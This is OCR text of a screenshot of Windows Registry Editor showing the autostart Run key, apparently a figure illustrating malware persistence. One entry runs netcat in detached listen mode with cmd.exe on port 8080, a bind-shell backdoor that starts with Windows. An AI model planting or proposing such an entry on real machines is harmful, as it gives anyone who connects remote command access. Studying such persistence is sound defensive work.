 Registry Editor
Registry Edit View Help
Windows
CurrentVersion
App Paths
Controls Folder
Explorer
Extensions
Internet Setting:
MMFiles
ModuleUsage
MS-DOS Emula
Nls
Policies
RenameFiles
RunOnce
RunOnceEx
Name Data
(Default) (value not set)
BrowserWebCheck "loadwc.exe"
COMSMDEXE "comsmd.exe -on"
netcat "C:\TEMP\NC11NT\nc -L -d -ecmd.exe -p 8080"
SystemTlay "SysTray.Exe"
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run